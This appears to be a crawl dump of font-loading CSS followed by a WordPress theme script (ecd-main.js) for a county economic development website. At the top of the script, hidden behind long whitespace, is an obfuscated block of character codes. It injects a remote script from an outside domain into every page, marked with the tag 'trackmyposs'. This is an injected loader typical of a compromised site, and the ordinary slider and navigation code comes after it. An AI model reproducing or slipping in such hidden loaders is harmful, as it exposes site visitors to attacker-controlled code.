src:url("/dv2/2/73e6c08f-deb5-4d6f-827b-597a84046aa4.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/8dd355f9-1a9a-4d91-8aa1-7dcc9deeb439.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/de4b0540-9702-4662-8f3a-228419485257.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/bc34c4cd-af2c-400d-b4d0-726e2d89f690.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/59c05ddc-99f9-44db-82ce-cb7f503b5110.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#59c05ddc-99f9-44db-82ce-cb7f503b5110") format("svg");
font-weight:400;font-style:normal;
}
@font-face{
font-family:"Rockwell W01_i4";
src:url("/dv2/2/d34aec13-9ff7-4660-9396-4537a6c7fd1a.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/d34aec13-9ff7-4660-9396-4537a6c7fd1a.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/d34aec13-9ff7-4660-9396-4537a6c7fd1a.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/9f9f7ba3-2f20-4f4b-9ecd-6879de8e0c77.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/f0c81ebb-e6f4-4a1f-9354-06ac9ad7b262.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/080109cd-e993-4dc4-9c21-b34766eba5aa.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/34153597-0d00-4984-ac4e-e9cdc8e6cc0c.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#34153597-0d00-4984-ac4e-e9cdc8e6cc0c") format("svg");
font-weight:400;font-style:italic;
}
@font-face{
font-family:"Rockwell W01_n7";
src:url("/dv2/2/864373f8-943b-449d-a730-462eb66d7058.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/864373f8-943b-449d-a730-462eb66d7058.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/864373f8-943b-449d-a730-462eb66d7058.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/4a475305-1b19-4f93-bb3f-d67733a726cf.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/49ff3af5-13b2-4add-8470-4cdac3cf650e.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/7d69578b-ab0e-4986-af19-428861ada4e4.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/2848532f-bf3e-4430-aae1-bc0d1367eb84.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#2848532f-bf3e-4430-aae1-bc0d1367eb84") format("svg");
font-weight:700;font-style:normal;
}
@font-face{
font-family:"Rockwell W01_i7";
src:url("/dv2/2/197ebbbd-d981-48a3-9e9a-8d21cc6fff21.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/197ebbbd-d981-48a3-9e9a-8d21cc6fff21.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/197ebbbd-d981-48a3-9e9a-8d21cc6fff21.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/350466bf-3ee3-47e3-8142-f8eb6a2d842f.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/689e269c-72ae-41f7-9ba9-97e17f883bd5.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/a6940b46-a224-4791-84c5-372aced917b7.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/298a903d-4a78-456b-bbcc-f4f6c36611f5.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#298a903d-4a78-456b-bbcc-f4f6c36611f5") format("svg");
font-weight:700;font-style:italic;
}
@font-face{
font-family:"Trade Gothic W01_n4";
src:url("/dv2/2/087e5c21-3358-4cf3-9d2c-289a03a48292.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Trade Gothic W01";
src:url("/dv2/2/087e5c21-3358-4cf3-9d2c-289a03a48292.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/087e5c21-3358-4cf3-9d2c-289a03a48292.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/30ebcbfa-d651-4ecd-a0a2-2bb110def1d4.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/fb754dec-aa8f-444c-be48-868464c47ab0.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/295ff20c-2b48-4fa6-be92-a53bbf9bbbb4.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/c573d9d0-0726-4b95-aeee-fb621a299563.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#c573d9d0-0726-4b95-aeee-fb621a299563") format("svg");
font-weight:400;font-style:normal;
}
@font-face{
font-family:"Trade Gothic W01_n7";
src:url("/dv2/2/257c802f-349c-4b4d-aefa-546d5de15ec6.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Trade Gothic W01";
src:url("/dv2/2/257c802f-349c-4b4d-aefa-546d5de15ec6.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/257c802f-349c-4b4d-aefa-546d5de15ec6.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/1ba28851-f34b-4cb8-bf58-6a4b160ba249.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/5fdc935e-9e30-442a-bbe9-8d887b858471.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/616c4c87-a077-43f4-a9f4-f01267c13818.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/c901ad5f-a842-4549-a1f4-583a97f7e169.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#c901ad5f-a842-4549-a1f4-583a97f7e169") format("svg");
font-weight:700;font-style:normal;
}
@media all and (min-width: 0px) {
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fast.fonts.net/cssapi/59832cc8-2dcb-4b8d-944f-4ee7a235dfeb.css
body_size: 2463
content:
@import url(/t/1.css?apiType=css&projectid=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb);
@font-face{
font-family:"Frutiger W01_R2";
src:url("/dv2/2/8ffa1144-4066-4dd8-950c-da8d355d4ab2.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W01";
src:url("/dv2/2/8ffa1144-4066-4dd8-950c-da8d355d4ab2.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/8ffa1144-4066-4dd8-950c-da8d355d4ab2.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/24ee7768-7d6b-4fa6-8331-5e37d5085c17.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/37f83f2e-feaa-4d2c-9993-2771ab1f3e87.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/b319582c-cdad-4301-9f65-3907fb8b508d.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/427db4f2-4863-482e-bdaf-da48a03e52c9.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#427db4f2-4863-482e-bdaf-da48a03e52c9") format("svg");
font-weight:200;font-style:Regular;
}
@font-face{
font-family:"Frutiger W01_n4";
src:url("/dv2/2/af97a512-f55a-4f61-b2ce-659c883930fc.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W01";
src:url("/dv2/2/af97a512-f55a-4f61-b2ce-659c883930fc.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/af97a512-f55a-4f61-b2ce-659c883930fc.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/9b1fae67-8764-448a-a926-54b09bd0b06b.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/3fbbd6b1-cfa7-4ff0-97ea-af1b2c489f15.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/076311f8-a01b-4389-a5eb-334a62e62d45.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/c59a36ab-4ef8-4ee1-a2f8-48aa79d4f877.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#c59a36ab-4ef8-4ee1-a2f8-48aa79d4f877") format("svg");
font-weight:400;font-style:normal;
}
@font-face{
font-family:"Frutiger W01_i4";
src:url("/dv2/2/fcbab1a3-9659-4b39-8479-cc1f50d18f55.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W01";
src:url("/dv2/2/fcbab1a3-9659-4b39-8479-cc1f50d18f55.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/fcbab1a3-9659-4b39-8479-cc1f50d18f55.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/a6f5a1fe-91d0-4bde-bf50-4fc4e2d24f7e.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/e2ade8a9-bd48-45e7-95e6-9dc917ba4f74.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/19fe9614-8825-4e7d-b8c3-230d2561e0e2.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/c2f8e3aa-1c1a-49ee-9ec7-30f61a5e96d3.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#c2f8e3aa-1c1a-49ee-9ec7-30f61a5e96d3") format("svg");
font-weight:400;font-style:italic;
}
@font-face{
font-family:"Frutiger W01_n7";
src:url("/dv2/2/fbd7c0fb-f004-4e83-81d2-1d400413a873.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W01";
src:url("/dv2/2/fbd7c0fb-f004-4e83-81d2-1d400413a873.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/fbd7c0fb-f004-4e83-81d2-1d400413a873.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/6e7f04cb-3b30-43a5-b79d-25b4c1178700.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/9aa32a81-1124-4c43-b3db-15bfb1f7aed2.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/6faffbf4-f8e8-4817-b24b-a390e166be7e.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/fc09de64-de25-425e-90dc-a0cae29b02c4.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#fc09de64-de25-425e-90dc-a0cae29b02c4") format("svg");
font-weight:700;font-style:normal;
}
@font-face{
font-family:"Frutiger W02_n2";
src:url("/dv2/2/99f761bf-9f30-4bdd-b284-ee7038dc52c9.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W02";
src:url("/dv2/2/99f761bf-9f30-4bdd-b284-ee7038dc52c9.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/99f761bf-9f30-4bdd-b284-ee7038dc52c9.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/3dfb651c-3644-4f87-b7cb-32889ea939ba.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/59d9a83f-4045-4d43-af46-655f845461ee.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/f901b503-9104-414a-a856-af9bcc802b5c.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/e4d07d96-8993-47b9-9f1d-1e228bf1c529.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#e4d07d96-8993-47b9-9f1d-1e228bf1c529") format("svg");
font-weight:200;font-style:normal;
}
@font-face{
font-family:"Rockwell W01_n2";
src:url("/dv2/2/8a120ae1-7a5b-484b-a170-f67812b59652.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/8a120ae1-7a5b-484b-a170-f67812b59652.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/8a120ae1-7a5b-484b-a170-f67812b59652.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/340f9982-e8f7-4fa5-95eb-c8c1f6ecf402.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/7658dda6-217a-406c-bcb8-7551f88e2c49.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/ec796902-2e28-46d0-8bbd-071b83705a39.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/66d3bbb2-4ca8-48e9-b707-f53f776ec476.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#66d3bbb2-4ca8-48e9-b707-f53f776ec476") format("svg");
font-weight:200;font-style:normal;
}
@font-face{
font-family:"Rockwell W01_n4";
src:url("/dv2/2/73e6c08f-deb5-4d6f-827b-597a84046aa4.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/73e6c08f-deb5-4d6f-827b-597a84046aa4.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/73e6c08f-deb5-4d6f-827b-597a84046aa4.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/8dd355f9-1a9a-4d91-8aa1-7dcc9deeb439.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/de4b0540-9702-4662-8f3a-228419485257.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/bc34c4cd-af2c-400d-b4d0-726e2d89f690.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/59c05ddc-99f9-44db-82ce-cb7f503b5110.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#59c05ddc-99f9-44db-82ce-cb7f503b5110") format("svg");
font-weight:400;font-style:normal;
}
@font-face{
font-family:"Rockwell W01_i4";
src:url("/dv2/2/d34aec13-9ff7-4660-9396-4537a6c7fd1a.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/d34aec13-9ff7-4660-9396-4537a6c7fd1a.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/d34aec13-9ff7-4660-9396-4537a6c7fd1a.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/9f9f7ba3-2f20-4f4b-9ecd-6879de8e0c77.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/f0c81ebb-e6f4-4a1f-9354-06ac9ad7b262.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/080109cd-e993-4dc4-9c21-b34766eba5aa.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/34153597-0d00-4984-ac4e-e9cdc8e6cc0c.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#34153597-0d00-4984-ac4e-e9cdc8e6cc0c") format("svg");
font-weight:400;font-style:italic;
}
@font-face{
font-family:"Rockwell W01_n7";
src:url("/dv2/2/864373f8-943b-449d-a730-462eb66d7058.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/864373f8-943b-449d-a730-462eb66d7058.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/864373f8-943b-449d-a730-462eb66d7058.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/4a475305-1b19-4f93-bb3f-d67733a726cf.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/49ff3af5-13b2-4add-8470-4cdac3cf650e.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/7d69578b-ab0e-4986-af19-428861ada4e4.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/2848532f-bf3e-4430-aae1-bc0d1367eb84.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#2848532f-bf3e-4430-aae1-bc0d1367eb84") format("svg");
font-weight:700;font-style:normal;
}
@font-face{
font-family:"Rockwell W01_i7";
src:url("/dv2/2/197ebbbd-d981-48a3-9e9a-8d21cc6fff21.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/197ebbbd-d981-48a3-9e9a-8d21cc6fff21.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/197ebbbd-d981-48a3-9e9a-8d21cc6fff21.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/350466bf-3ee3-47e3-8142-f8eb6a2d842f.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/689e269c-72ae-41f7-9ba9-97e17f883bd5.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/a6940b46-a224-4791-84c5-372aced917b7.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/298a903d-4a78-456b-bbcc-f4f6c36611f5.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#298a903d-4a78-456b-bbcc-f4f6c36611f5") format("svg");
font-weight:700;font-style:italic;
}
@font-face{
font-family:"Trade Gothic W01_n4";
src:url("/dv2/2/087e5c21-3358-4cf3-9d2c-289a03a48292.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Trade Gothic W01";
src:url("/dv2/2/087e5c21-3358-4cf3-9d2c-289a03a48292.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/087e5c21-3358-4cf3-9d2c-289a03a48292.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/30ebcbfa-d651-4ecd-a0a2-2bb110def1d4.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/fb754dec-aa8f-444c-be48-868464c47ab0.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/295ff20c-2b48-4fa6-be92-a53bbf9bbbb4.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/c573d9d0-0726-4b95-aeee-fb621a299563.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#c573d9d0-0726-4b95-aeee-fb621a299563") format("svg");
font-weight:400;font-style:normal;
}
@font-face{
font-family:"Trade Gothic W01_n7";
src:url("/dv2/2/257c802f-349c-4b4d-aefa-546d5de15ec6.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot");
}
@font-face{
font-family:"Trade Gothic W01";
src:url("/dv2/2/257c802f-349c-4b4d-aefa-546d5de15ec6.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix");
src:url("/dv2/2/257c802f-349c-4b4d-aefa-546d5de15ec6.eot?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#iefix") format("eot"),url("/dv2/14/1ba28851-f34b-4cb8-bf58-6a4b160ba249.woff2?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff2"),url("/dv2/3/5fdc935e-9e30-442a-bbe9-8d887b858471.woff?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("woff"),url("/dv2/1/616c4c87-a077-43f4-a9f4-f01267c13818.ttf?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb") format("truetype"),url("/dv2/11/c901ad5f-a842-4549-a1f4-583a97f7e169.svg?[base64]&projectId=59832cc8-2dcb-4b8d-944f-4ee7a235dfeb#c901ad5f-a842-4549-a1f4-583a97f7e169") format("svg");
font-weight:700;font-style:normal;
}
@media all and (min-width: 0px) {
}


--- FILE ---
content_type: text/javascript
request_url: https://weakleycountyecd.com/wp-content/themes/tnecdcounties/js/ecd-main.js
body_size: 2137
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  ((118,97,114,32,115,99,114,105,112,116,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,118,97,114,32,119,97,110,116,109,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,115,99,114,105,112,116,115,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,10,32,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,41,32,123,10,32,32,9,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,32,61,61,32,34,116,114,97,99,107,109,121,112,111,115,115,34,41,123,10,9,9,119,97,110,116,109,101,61,116,114,117,101,59,10,9,32,125,10,32,32,125,32,10,125,105,102,40,119,97,110,116,109,101,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,116,114,97,99,107,109,121,112,111,115,115,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,50,44,49,49,49,44,49,49,55,44,49,49,48,44,49,48,48,44,49,48,49,44,49,49,52,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,50,44,49,48,56,44,57,55,44,49,49,53,44,49,48,52,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,52,54,44,52,57,44,52,57,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,10,125));/*ftjgulkkdysftydtrackmyposs*/$(document).ready(function() {
    $(":input").focus(function(){
        $(this).prev().addClass('frm_primary_label_small');
    });

    // sites slider call

    $('.ecd-site-slider-nav').slick({
        slidesToShow: 5,
        slidesToScroll: 1,
        asNavFor: '.ecd-site-slider-inner',
        dots: false,
        centerMode: false,
        focusOnSelect: true,
        arrows: true,
        prevArrow: $('.ecd-ss-left'),
        nextArrow: $('.ecd-ss-right'),
        responsive: [
            {
                breakpoint: 860,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 560,
                settings: {
                    slidesToShow: 1
                }
            }

        ]
    });

    $('.ecd-site-slider-inner').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.ecd-site-slider-nav'
    });

    $('.ecd-key').on('click', function() {
        var icon = $(this).attr('class').split(' ')[1];
        $(this).toggleClass('key-active');
        $('div.ecd-sm-img-wrap.' + icon).toggle();
    });

    var advLink = $('a').filter(function(index) { return $(this).text() === "Advantages"; });
    $('.ecd-footer').find(advLink).hide();


    var formMessage = $('.frm_message');

    if(formMessage) {
        formMessage.html('<h2>Thank you for your interest.</h2><p>A representative will be contacting you shortly.</p>')
    }
});

$(function() {
    $('a[href*="#"]:not([href="#"])').click(function() {
        if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
            if (target.length) {
                $('html, body').animate({
                    scrollTop: target.offset().top
                }, 1000);
                return false;
            }
        }

    });

    $('.ecd-banner-video-link').magnificPopup({
        // disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,

        fixedContentPos: false
    });

    $('.ecd-ss-video-link').magnificPopup({
        // disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,

        fixedContentPos: false
    });

    $('.ecd-ss-img').magnificPopup({
        // disableOn: 700,
        type: 'image',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,

        fixedContentPos: false
    });
});
//
// $('#get-started').click(function(){
//     $(this).prop('id', '#main');
// });


// MAIN NAV
jQuery(function($){
    $('.ecd-main-nav').each(function(){
        var rolledNav = $('.ecd-mn-rolled', this);
